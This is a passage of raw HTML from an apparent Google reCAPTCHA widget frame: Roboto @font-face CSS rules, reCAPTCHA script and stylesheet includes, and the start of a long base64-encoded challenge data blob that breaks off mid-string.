  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sSqFZkomix3L_SnYE1HLow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sSqFZkomix3L_SnYE1HLow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sSqFZkomix3L_SnYE1HLow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDrCQpw7Zew6jDnMK1G8O6SRcqw53CsGldw5XDuMO0wq7CoHklWzfCkMKgw7hwEHhtL8KRGiZHw5h/wqEdQ13DncOXHcO3wqlJw7VUwoYRw4lEwqgDw7fCs2nCuHsuIcOeGxcUXcOSJcOtNRHCgQg1MGN5Kxo7NsKwwo1kw50+woHDksOzC8K7KMO5w5TCmcOJUGDDkMKPw5TDsB4qwop4w7/Cu8KGMsKwAMOSCxZqwpNuS8OpM1sHwrzDvzbDqlZewrR+PATDrsKHNVRhHBPDkMOywocrO8Kiw4/CiMOxw6jDkxM/Yn3CnMKuwqzDgVAawo3DvsOnwqApwrvDvMKBwrjCs8K8dQouwrLCpk/Dpl4FwrXCmcKXwq8hMsKXw61oPcKOwosoLsKLwoLCgcKyeMOHIcKww4fCiG7Dv8KTw4specOfD8KbYsOMw4nCmcONGcOTRxbDrjcYw6BRw4/DtsOlNcOsNMO9NsOyO28IeB3CqRbCjsKbGT5lw7kxw5fDgU1jOyjCoAV4QMOvMcO1w7LDpMORwp3CogrCkXrDrlFuw4nCjSnCsMO8wo7DthvDu8KzwqNGw7dLw7Mew6QJNzvCvBHDu2czw7jChT5SOsO4wqUwwql3FsKLw6rCuMOWLsK/wrbDph3CpyrCgibDvcKXNTUGwrdvSVwqwqDDsk41BgvCksKFD8KHGE/DosOUcMOzTMK2aEvDojXCqcOHeVsYWsOOY8Kuwo3Dr2/DsUEDwrrDscOJY8Oxw67CgUfDmcOBw5/DsMKQLcOgwrXDsRFbw7RiHsKXw5fDiUJGfX3DpAVTw7/CiMK2YsOlw63Dp8KOGMKYw7pvXMOfbsKkMcKXBHIwwq5Nwq9uwrRowofDlmVmwqhBc3DCmlwbwoDDhMOEMDgBb113RzLDrMOEwq3DshN2w7cwKxRtElpGwq0tXnY2MXwhFF/CuyBdw7nDkQTCucK7w5nCsmJrAlsmwoDDjGvCusO7w5RDw6JNw7HDq8KUwpMFVhzCl8K0wow7wpRPwp7CrcKWw7vDlHFHeBRuw7x9L24xYj3Du8K+wpBcVWdzbVcvwpLCuFDDp1/[base64]/VSU/UsKMwo5Pw4XDnMOUfz/DmA3DnU3CkcOceQrCssOGw5PDiC7Cq8OFwqbDnS0Hw5zCjMOwFQhhwqYxwrUCKVXDs2pjCcOtw6lJwrnDhTlTwpFVJMOHZcKqwrjCo8KcwqTCukYJwrJ9wo7CosOaw4XDu0rDjMOmO8KuwpHCny56KnsKJj/[base64]/aMKFw6UWEMKgSBoOU1Rqwog3wqd8PMK4L1jDjBxVF8OGwq3DsMKNw5gxXDXDs8OwalAddMKEw6XClMO0w4zDmMOow5bDucOxw6vDhnVpUMOqw4olTX87wrnDiF3DhsKdw7XCocO+F8OGw7/[base64]/Cp8OowofCmllNwpRSHVrDg8Kzw4rCmcKjWSIuAgwwwp0MZsKgwq1MDcOCwpzDl8OQwoTDn8KVw6NBw5jDqMOew49Lwo1ywqXCoSg8e8KPbWtqwo7DncOkwptxw79zw6PDjTAqQ8KLK8OwGGobIFNZNXUSfQXCgwjDlTLCjcKywrkxwq/[base64]/Y8KxTQTCv8ObADDDg8OWwpfDtMOgNMKew67DgXXCoMOle8O+w6Y1KAvDo8OiDsOgwqZlwoVGw6sXGMKRXEVmwopyw6gkEsO4w6LCknAIVsKqRyRpwr3DsMOIwrtOw6Yfw4ALwq/Cr8KPccO/VsOfwq93wp/[base64]/woXDv0jCg8Krw5XDusOtwrfCp8KLXMONA8KjA8OJw7BQw41Ow6dOw6jCm8O7w6gqZ8KKe3bDuQrDiALDksK/w4nCuHvCmMKFeylSdT3CoRPDv8OtPcKUalHCkMKgDV4BfMO2KGvChMKca8Odw7RBZWk4w7vDtMOywoDDvRk7wrjDg8K9DsKVKMOPdT/CpU1qVyTDmkjCjw/DmzdPwpE2OcOjw5oHLcKRRsOrN8KhwqZaFW3Dt8KHw5VdOcORwoRnwpLCu0opw5nDoQdFcXtRIgzCkMKZw5J+wqTDoMOAw71xw7TDiUsswoYBTMKlUcOBa8KCwrDCpMKGCwHCo2w/wqcZwqk4wpgyw4d8ZcKaw5HDlRgwGMK2HmnDssKMdHbDt1o4ak/[base64]/PmXDkWvDvTPDsn0Md8O5IMK1S8Oww6JjwrMxwr/[base64]/Dk8KcL8OSwrBDC8OVLcOFwpMXwp/[base64]/woRRWcOdwpEdeQBOwodddsKGwr5Qw6pzw6jCh3xIOsKXwrBfw4lMw5LDtcOrw5HCqMOsfsOEeQchwrBrJ8KlworClSbCtsK3woDCn8KxPQHDpRzCtcO0csO/OUk3C1hTw7LDvcOWw7EpwrFmw7pkw4BvPnwBB2UjwpDCoU1odsOtwq3CtsK2JnjDtcKECngQwpwaJ8KMw4XCksOmw65VXGszwoEuYsKzL2jDscKXw5F2w5jDsMOwWMKYGsOENMO3X8K/wqHDpcO7wpzCnyvCqMKNEsOBwrgMWHnDugDCl8O6w4/[base64]/DicKrw4Znwr7CmsOMI2ReY8OywojDuMKxNcO+w758w406w7RFE8OWw57DncO0wpHDhMO/wqx/J8OHCk7DhARrwrU4w4tGL8KCMmJRAQnDtsK5eQRZNDB6w6ohwobCozXCvjNnwqAcaMOMfMOGwrZjYMKNGEcJwqXCmcOwcMOBwqrCuWhKHsOVw5zCiMOGAw3DqMO/B8OHw5vDk8KvecOJecOHwpjDv2sFw4AwwovDvHtlcMOCUChGwq/DqTXDvcOhQ8O5e8O/w5/CpcOdZ8KTwoXDp8K0wqpncxASwofChMOsw6xnYcOAKsOkwrxxQcKYwp5/w4/Cv8OLXcOdw7PDr8KhKW3DhR3DsMKjw6fCssO3Mn5WD8O9e8OLwqgcwooeF2EXDThQw6nCkEjCp8KfIj/CknPDh0UcamrCpTUVHMK+fcObH3rCpFTDu8KWwrp1wqYLJRrCoMOtw5UcACfCmifDnk9SGMOfw5rDvxRtw7TCvcOQZ3s3w5/[base64]/RMKNw5sjKVJDw4EVwqpYfl9+w74CJsKIwrkmVwbDgyN2RTzCr8Kiw4nDnMOOwpJcdW/CthDDpzHDosKAHD/[base64]/Dg8OSesK2wpnCuMO6Yxpjw4PDiMOVVMKaZsK6w6oLUsOnG8KWw5xDc8KQYzBYwp7Ct8OJBBdcL8KswqzDlBRWExzChMOWFcOiQGlIcXDDlsOtIRZDbGEXC8KheHzDgcKmfMKEN8KZwpjCrsOHeRbCt05Kw5/DjcOhw7LCr8O0R0/DlUPDiMOiwrI1a0HCrMORw6vCnsK3L8ORwoZlLFbCmVF3Mz7DgcObMRzDr1nDjh9jwrpvUQjCt1oYw7nDtVQOwozCscKmw4HCsB/Cg8Kqw4Vjw4fDtsOBwpcuw65PwpHDnzTCvMOHOWlLVcKETDQaAsOkwoTCksOUwo/Dn8K1w6vCv8KMb0rDksODwqzDm8O+OEMywoRJNxECKMOCMsOid8KEwpttw5ZUMTsIw7/Dp1Bqwo03w47DqhEAwqbCj8OqwqTCg3pEfiQmQyTCs8OuHBlZwqRcTsOhw6psesOmKcKSwr/Dgg3DucKRw6vCigNtw5jDhgTCk8OlQcKmw4bCgR5mw4B4G8OIw5BvOkvCpBcdXMOUwonDmMKOw4/[base64]/Dj2YOw49bw4dQwr3CvkscPBRowoBDw5/[base64]/GxPCmcKdMBIsN1fChMOMwqVBw7TDpMObwrHCvcOvwqvCiD3Cu3xuJFtrw6DDucOaBSrCnsObwot+wp/[base64]/[base64]/CrMKmw4vDh8KWwoc3w5TDgjcswoUMBhZvacK+w5bCngDCox3DqwlAw7XCq8OzDxvCgntaKEzCtlbDpH0Iw5szw6XDvcOaw5LDuGXDlMKaw5LCtsObw7F3GsOnKcOTFhlQOGc5XsKmw7FFw4NMwoATwr8Bw4Fdw5oTw5/DqMOWKilCwr9teAbDpcKBL8KNw7LCk8K/EsO+CQHDqDHCkMKUSAHDmsKYwqHCtsKpT8O5ccORHsOGVF7Dn8KnVzkZwoZ1EsO6w6IkwpTDkcOXaSZTwoxlc8O+asOgFzjDtjPDucKJI8KFcsObdcOdREFOwrcxwpkJwr9QZMKTwqrClRjDocKKw4XDi8K/w7DCnsKBw6XCr8Ocw67DtxZJdlZGfsK8wpxJVWrCrWPDu3fCs8OCCMKMwrJ/ZsKvKMOeY8KUT09QB8OuAGpwaDrCmADDtCFzdMORwrfDrsKrw6NNTGrDtwc8wrHDoQzClXBVwrvDvsKqOSfDn2/Cg8OkbE/CgHPClcOFKsOMScKew6zDvsKCwrsIw63Cj8O5aCXCqxDCmGbCn2Nkw5vDhmwMQFQnXMOST8Kbw7DDkMK9HsOswr8bIMO0wpjDksKqw4/DhsK0wqfCmGLDnyrCthRnJnrCghfCigrDv8OiK8KWIFUbEizCksKSKi7CtcOkw4fCj8OwRzZowrHDjzPCsMKqw7xLwocsCMKgYsKZdcKOJg/DskfCpMKwFER8w7Mswr8pwpDDpFMRWGUJEcO0w6lLRC7CgMKeQsKwAsK+w5UFw4vDlinCoF/[base64]/[base64]/Cs8KlAsObPgzDucOYwo7Dv1F6wrkcVcK0w5B9dcOXEmjDm3rCvQgHIcKfVVbCucKSw6/CrW/DnCPCpMKzXkJJwonDg3jChUfCijRdBMKxbMOLD3vDoMOCwozDo8K3fg/CvUY1GcOAOMOGwohgw5zCmcOEdsKTwrDCjzHClh7CiHMtfcK8SQdxw4zCkQJoEsO+wpLCpyHDuAQpw7BvwpkmVH/CrFHCum3DmhLCiFrDpTfDt8OpwpQDwrUDw5TCqz5dwoVVw6bCh3/Ch8OAw4vDosO0PcOrwoV6VRcvwpjDiMOAw7o5w5TDrcOLHy3Dpg3DrFHDmcOoacOZw6tdw7ZCwrUtw4MYw44Sw7nDpcK3XsO7wpfDscKlSMKybMKTMcKBKMOYw47CiWkPw4crwrsKwp7DlT7Dh2DClQbDrDLDhRzCphwCYWwrwoXCrzPDr8KtKDwccxvDs8K/ahvDhwPDnijCl8Kdw6DDnsKxADjDkRE4w7Aew7gfwoRYwo5xR8KBME9UAHLCosO5w4xxwoNxD8ONwpoaw53DpCrCicK2LcKLw7rCu8K0V8O5w4nClsOjA8OdeMORwovDu8ORwrthwoQMw5jCoFYXwrPChE7DjMKEwqZKw6XCmsOQdV/Cs8OhPyHDrFnChsKOPQPCgMK0w5XDmgsuwp0sw51iacO2Pk1RPQkkw79VwoXDmj0lUcOjGsK9X8OVw5vDp8OyQBbDnsKoSsK0AMKxwqAQw6ZRwoPCt8Ohw4JOwr/DnMKcwod9wofDoW/CmiwewrcfwqN6wrPDpwRUS8KVw5zDqMOCH1gRbsK2w7J3w7LCrFcYwpbDs8OAwrnCkMK1wq/CqcKTMsKjwr5jwro+w7Iaw4zDvQY2w53DvjfDqBHCpjZ2YMOSwp9hw7QIN8OuwqfDlMK5bRTCjCAkcS3CvsO5NMK7w5zDuTHCkzsyQsKnw5NNw5FNcgRlw4/DisKyeMOGTsKTwp1swp/Di0rDoMKCKBHDlx/[base64]/CuwUcwoRBw7fCgCtEwqLCqWsdwr/Dt2JBDMOhwptdw6TDtAnCrxwXwqbClsK8w7vCtcKqwqdSIX0lVGnDtEtRX8O/Pl7DmsK4chl5Q8Oew6M9LyR6VcOow53DlzbDg8OxVMO/e8OYGcKSw71vIwUHSigbeBt1wonDpUAwFDwPw7tuw5dDwp3Ciz1bEjFOMUbClsKPw5kEcjgBb8KSwr7DrjfDksOwEVzDkwddN2JLworCmCYOwpA3W0HChcO5wr3Crk3DnUPCnXImwqjDiMOEw5wjw685PkLCrsO4w5bDq8O7GsKbKsOAw51Jw7gmLg/DiMKnw47Cu3EIIn7CmsOADsKZw7IJw7zClAp2OsOsEMKPeHXCrEQtKEHDmQ7Dp8K5wqcnLsKdBcK6w51KAMKFPcOBw4/CtF/CqcOcw6onQMKvSjkcD8OHw4LClcOOw7rCnX1Ww4RDwrnDmH8MGA55w5XCvi3DnnVIRmcmEkwgw4vClxUgUjJPK8K/w6Z+wr/CqcOYU8K9wqcZZcOuC8KCYnFIw4PDmRfDusKdwpDCrk3DgGjCtzYNV2IPIQlvcsK8wpg1wqIHNGUHw7bCjxd5w5/Cv39RwqIJD3LCq21Ww6LCicKEwqxyHXnDj0bDssKDE8O1w7/DqUgEFMOiwpDDl8KtE0okwq7Cr8OWVsOmwoPDmXjDt10jCcO4wrrDk8OMSMK1wpxzw7FLEHnCisOzIDRODzLCqFTDv8Knw5TCv8Ojw4TCr8OMbcKew7rDpAvCnj3DjTBBwrPDhcKfH8KjH8OJQFhcwplqwqIobGfDiSp3w57CuRDCmURUwovDgh/Dh0Nbw6LDqUMrw5oqw5rCvjvCiTwMw7rCmUVsCkNwfkPClwklEMOvCFjCp8K9dMO9woM6McKTwojCpsOyw4HCtjDDmVEKPW0UCnsLwrbDpzZVWlHCvVB3w7PCicO8w7Q3CsOpwpXCqRs3OcOvFWzDiSbCggQ9w4TCnMKaNUlMw4vDixvChsO/[base64]/[base64]/Co8KYeSRjw5Rbw7tGw7PCs8KTw4zDncOVYRJvwpY1woNsOw/Cq8KPw4wvwp5KwppPTCzDhcKaLxEmJC3CmMK0E8OAwoTClMOYfMKWwpcpNMKOwq4TwqHCjcKNVW9vwowww7dUwpQ4w4LDssK1f8K4wqJ8Wl7Dvn5Yw6xRQ0APw6x2wqbDj8O/wqTCksKHw6Yxw4YDM1HDucOSwqzDtmHCkcO+bMKTw5XCkMKnTsK3LcOrSwjDl8KaY0/DtMKnOsOgbkLCicO0dsODw5VwQMKCw7jDt0VSwrZ+Rh8SwpDDgkjDv8Ogw6rDqcKhEQdxw5jDsMOnwp3Cul/DoTUHwpA3dMK8ZMOsw5jDjMOZwpzChAbCosOGT8OlL8Kbwq7Dhzthb1wodsKGaMKNNcKuwqbCm8Oiw44Bwr5Yw63ClioewpvClnbDkVDCtnvClWgNw4bDhsKTH8Kaw51vbwITwpjChsOJPl3Chnd6wrUawrlva8OCWGoBEMK/cH7ClQIkw69Qwr7DiMKuLsKAKMO7w7hEw5PCg8OmZ8OsbsOzS8KjPxkUwpDCl8KTdzPCvlnDkcKjcnY4WzsyOAfCucOdNsOzw5hVT8Ojw4NGAnPCvT/Ctl3CgXrCkMOaUw7DnsOsNMKpw5oJRcKFGxXCiMKqNxwBVMKuFTF2w4ZGQMKdWQXDjcOzwrbCsit3fsK3fxN5woIZw7HCosO0IcKKeMOtw410wpHDgMKbw4LDp1VGBcOqwoJmwqLCrnElw5/DiRLDrMKBwowUwp3DgwXDlxp7wpxWH8Kuw7zCoXLDj8KowprDqMOEwrE9O8OOwoUVDsKnXMKLUsKXwoXDmxJjw4lwREJvKzshQx3DrMK/[base64]/w6fDgHTCh8Oze3Idw5VnRzxfw4DDk8K9w7h8wqEvw4VtwpjCows/fn/CnGseMsKKGcKRw6LDhTHCumnCh394DcKYwq9BVQ3CrsKCw4HCt3fCq8KNw4HDi0BbOArDoFjDgsOwwrVZw5/Cj1YywqrCu0t6w7bDiXxtKMKGYMO4O8KAwp9fw6nDksO6HkHDlzDDvT7Cj0LDmVjDglvDoyrCk8KrEMKHBcKbA8KGdnPCvURqw6DCsVExG2MdIQLDkj/Ctx7Ct8Kic0Bwwph1wrVdw7rDocOaZkovw7LCo8KIwo3DisKIw63DjMO4Y0bCljENVcKUwpvDql8ywrped0XCuD1nw5rCj8KJQz3Ck8K/I8Oww5bDsVM4KsOEw7vCgRVbc8O2wo4Dw5ZkwrfDgBbDhxkwH8Oxw4knwqoaw40pJMODVinDvsKXw6UKeMKHT8KgEBjDmsK0LkYkw457w7/CpcKIVALCqMOHT8OJSMKnRcOZD8K4KsOjw5fCiAd7wqhkdcOYcsKiw71xw4JcWsOTZMKidcOdBcKsw5h6BEXCt3/[base64]/CrcKTw7/[base64]/wq/[base64]/[base64]/DnsO+w7jCvlPDt8O3FGvCsMKeFMKCXsObw6nDgyJQAcKtwobDucKAEMOKwo9Qw5PCmzgcw4c/TcOswpPCnsOcRcOGYkbCjn4eWQBrUwnChh/[base64]/WsO6aW7Dl8OIwqZZw4kQQMOVwpjDoDfCmcO4dxN9wqUEwr/CtyXDqzrCnxUew7lkIxPCv8OJwqLDscKcbcOXwr3CpAbDtj8jTV/DvTA2ZBlNw4DCk8KHGcO+w4Bfw5LCvCjDt8KCGF3DrsOtwq/[base64]/DtcO1w7fCtMOHSi7ChMKvIMOBPsKYOnzDhwHDhMOiw5zDrsOmw4t/woPDvcOcw7jCjMOqXGdIFMK7wphqw7LCgGNhc2TDs0s/S8OmwpnDh8OZw5YSZ8KeOsO/U8KZw6jCuzBOLMKBw7rDskPDlsKXTjsMwpLDrglwIMOte1jDr8K8w4FlwqFKwoTDjRRNw6/DncOqw4nDsnROwrbDksO7XXwfwrTCnMKrDcKRw5EMbEVPw5Eqwp7DlnQEw5XDmixDWSPDtSPCjxzDgMKXHsOhwpg1Vz3CixnCrTzChR/DvFQ4wrBowoFKw5HCrA3DlSTDqMO1YHHDkETDucKuKcK/OR4JHmDDi1QrwoXCocKyw7fCkcOlwonDtRLCqlfDpkPDpDjDisK/esKdwqUowrB8QWJ1wrXCh2BZwrkjBVZqwpZuAMKNLwvCoA8UwqMybMK5AsKEwoE1w6vDi8O3fsOTD8OQHHU3w63DrsKiXR9sAsKcw6sUwqvDuRbDh1TDk8K/[base64]/DmsK1bU8uw5rCt8KtYcO/[base64]/CtHBQX8OQwoB2bcK3FUXCmUdtwp/CusK/w5jDmMKKw5zDhDfCsyPCqsOewpcPwoDChcOrfk9mS8Kow6LDpHzChjjCuRPCn8KrLDBfGkZee0NewqAIw4ZVwrzDlMKawqFSw7bDhmrCin/DlxY4HsKZD09RCsOTGsKNwpbCpcKrN0l0w4HDi8Ktwohbw4nDo8KLT0bDgsOYaAPDgjodwrcVGcKePxcfw6Mswo5cwoPDgjHCn1Rzw6LDu8Kqw6xjcMO9wrnCgcKywrnDvwfCjSRQXQ/[base64]/w4Z+w5/DusKiCcKYDCc2NMKawpMbO2BWREfDkMOHw4pMw7/DjgLDoxgWbmEkwodEwrbDgcO+wpwrwq7Cvw/[base64]/wrbCozDCkMKXw43CjnLCvcOKNcO+OMKydBzDscKaM8OtM0tNwotqw6jDml/DtcO9w6AKwpoiXH9Ww6PDpcKyw4vDlsOqw5vDusKaw7V/wqR1IsKAYsOgw5/ClsKRw5XDusKLwqkNw5LDpQdQfCsBRMOvw58Vw6jCq0nDuwrDvMO8w47DqAzCl8OjwrB+w7/Ds0XDgjwTw5tzEMKicMKHIkLDq8K8w6Y/JcKTSjMbRMKgwrlBw77CllzDqcOCw7MZE0o/w61iSGBmw4JXYMOeJmjDjcKHMHXCksK6H8KuIwvClFjCs8Khw7bClsKxIC5tw6sFwpRxEFhdP8OjF8KKwrXDh8OeGEPDqcOgwp4owoAxw4V7wpzCqMKAZMO1w4PDgG7DpETCl8KwLcKFPDENwrDDuMK5wqrCrhV/[base64]/Cr8Ouw70awojDt8KewpbDkQJ+XG7CgMK/[base64]/CkcOFwoHDscOew6nDm2whKMOoYFPDvwEtwoXCj2JOw7NHPE3CnAbCkmnCvMOYe8OMA8O1XsOnNB1eACwqwrV4MsK4w6TCv3QPw5QfwpPDp8KSZMK7w4NWw7HDmxzCqT8AVjbCkhbCgRtiw69kw5lFaGbCgMO4w6bClcKVw5U/wqzDu8OUw5drwrkdVsOPJ8OgJMKSYMOxw7/[base64]/w6NKZcOxworDqFIBwpQYXsKeBBjDocK1w59DwqnComEKw73CmmRww5zDtAEKwocNw6hQJHHCosOTP8Oiw7A3w7DCs8KEw6HDm1jCh8KTNcKkwrXDi8OFaMKnwpTCs2/Dm8OATV/DhGVdY8OHwojDvsKqcj9ow6xTwoowP0Q4H8OXwpPCssOcwqvCkF/DksOCw4ROZTDCjMK7OcKbwoDDqDdMwqPCicOqwqY4BMO0wp9yc8KEIgbCp8OlODnDgVbCtxHDkibCl8O4w4gXwrXDjGhgNhJCw7fDpG7CnAhdFRgZEMOudMK1SVrDjMOEeEMIZTPDtG7Dl8O/w4YTwo/Dt8K7wr1dwqQSw6TCkBrDu8KDVgXCsV7CsGIOw6DDpsKlw4hZc8Kiw4jCoX8yw6rCuMKOwoQCw5PCtzgxMsOQXBfDlsKNMcOtw5cQw78eI1PDoMKCLR3CrD9JwrUVVsOnwr/CoyTCjMKywoJLw7PDqioCwqU8w73DmynDn3jDr8KpwrzCoQvDrsO0wozCjcO/w50Tw5XDlR5HT2dgwpxlRcKNY8K/CsOpwrAlUTbDuGLDuxLCrsKQJF7DoMKLwqbCqQMuw57CrsOkNADCtl94acKgZjnDnGgKN1pZDcODEUM1blfDh0XDhUzDpMKHw7nCqsKlVcOIay/[base64]/ChCYJUnLCiMKgw5vCnRBVw7zDtsKZMEdvw6DDgXQswr7CnUYIw5nCt8OKacKRw6Znw7sORcOfEBXDtMKie8OUSj/[base64]/CkkjDlsKSH0vCqBNhWDTDssKMHgslZ1jDmsOneEpjWcOYwqVBPsOBwqnCqzTCjVsiw6R/Phg+w7ETVVPDtXzCpADDi8Onw43